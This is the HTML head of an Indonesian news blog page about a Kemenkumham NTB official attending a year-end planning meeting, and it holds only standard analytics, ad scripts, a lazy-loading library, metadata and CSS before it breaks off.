

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html
body_size: 205631
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/6130510473163110386/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w640-h426/IMG-20231212-WA0018.jpg' rel='image_src'/>
<title>Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024 - KANAL ONE</title>
<meta content='Kakanwil Kemenkumham NTB Parlindungan mengatakan, Kanwil Kemenkumham NTB telah menyiapkan paparan capaian organisasi sekaligus rencana kerja untuk ..' name='description'/>
<meta content='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024, KANAL ONE: Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024, KANAL ONE' name='keywords'/>
<meta content='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' name='keywords'/>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-1LLCHPPSQX');
      </script>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' property='og:url'/>
<meta content='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' property='og:title'/>
<meta content='eUhONtowGeJA9v-nkU33FpEe-URSKHQLnBHBHAviMHA' name='google-site-verification'/>
<meta content='3DEEF95EA718175B80DD25153370D8EF' name='msvalidate.01'/>
<meta content='ead2a549dda6361b' name='yandex-verification'/>
<meta content='fe8017943926c2229e5b0be2e3317f97' name='p:domain_verify'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w1200-h675-p-k-no-nu/IMG-20231212-WA0018.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w1200-h675-p-k-no-nu/IMG-20231212-WA0018.jpg' property='twitter:image'/>
<meta content='Kakanwil Kemenkumham NTB Parlindungan mengatakan, Kanwil Kemenkumham NTB telah menyiapkan paparan capaian organisasi sekaligus rencana kerja untuk ..' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024","url":"https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
